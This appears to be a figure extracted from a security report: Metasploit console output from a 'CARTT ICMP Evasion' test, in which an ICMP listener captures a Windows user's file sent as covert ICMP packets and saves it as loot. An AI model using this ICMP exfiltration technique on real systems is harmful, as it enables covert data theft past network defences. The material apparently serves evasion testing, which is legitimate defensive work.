 CARTT ICMP Evasion Module Execution
Attempting to execute ICMP evasion module...
Results:
File saved to: /root/.msf4/local/ICMP_test
CARTT ICMP Evasion Results
Server stopped.
Results:
[*] Starting persistent handler(s)...
[*] ICMP Listener started on enp0s3 (192.168.1.2).
Monitoring for trigger packet containing ^BOF
[*] Filename expected in initial packet, directly following
trigger (e.g. ^BOFfilename.ext)
[+] Beginning capture of "c:\Users\dkh72\test.txt" data
[*] 26 bytes of data received in total
[+] End of File received. Saving "c:\Users\dkh72\test.txt" to
loot
[+] Incoming file "c:\Users\dkh72\test.txt" saved to loot
[+] Loot filename: /root/.msf4/
loot/20240807120328_default_192.168.1.2_icmp_exfil_463764.txt